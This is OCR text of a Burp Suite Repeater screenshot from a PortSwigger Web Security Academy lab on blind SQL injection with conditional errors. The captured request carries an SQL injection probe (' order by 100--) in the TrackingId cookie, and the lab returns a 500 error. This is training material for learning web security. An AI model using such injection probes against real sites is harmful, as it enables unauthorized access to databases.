 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId=' order by 100--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl ML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag mage/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'
>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
2,353 bytes | 353 millis
Search
Pr
Zalo
A
한
2:40 AM
1/26/2024